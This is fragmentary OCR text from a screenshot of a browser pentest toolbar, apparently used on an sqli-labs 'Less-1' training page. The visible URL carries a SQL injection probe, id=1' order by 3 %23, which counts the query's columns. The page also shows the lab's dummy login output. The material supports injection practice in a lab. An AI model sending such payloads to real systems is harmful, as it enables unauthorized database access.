 119.45.55.187/Less-1/?id=1' order by 3 %23
SQL XSS Encryption Encoding Other
Load ...
http://119.45.55.187/Less-1/?id=1' order by 3 %23
plit U...
xecute
Enable Post data Enable Referrer
isable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb